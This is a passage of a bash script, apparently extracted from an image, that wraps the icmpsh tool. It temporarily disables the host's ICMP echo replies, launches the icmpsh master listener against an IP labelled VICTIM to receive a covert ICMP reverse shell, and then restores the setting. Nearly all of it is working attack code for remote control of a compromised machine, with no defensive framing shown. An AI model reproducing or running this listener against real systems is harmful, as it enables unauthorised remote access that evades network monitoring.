 31 LOCALICMP=$(cat /proc/sys/net/ipv4/icmp_echo_ignore_all)
32 if [ "$LOCALICMP" -eq 0 ]
33 then
34 echo ""
35 echo -e "\e[01;32m[-]\e[00m Local ICMP Replies are currently enabled, I will disable these temporarily now"
36 sysctl -w net.ipv4.icmp_echo_ignore_all=1 >/dev/null
37 ICMPDIS="disabled"
38 else
39 echo ""
40 fi
41 echo ""
42 echo -e "\e[01;32m[-]\e[00m Launching Listener...,waiting for a inbound connection.."
43 echo ""
44 python icmpsh_m.py "$IP" "$VICTIM"
45 if [ "$ICMPDIS" = "disabled" ]
46 then
47 echo ""
48 echo -e "\e[01;32m[-]\e[00m Enabling Local ICMP Replies again now"
49 sysctl -w net.ipv4.icmp_echo_ignore_all=0 >/dev/null
50 echo ""
51 else
52 echo ""
53 fi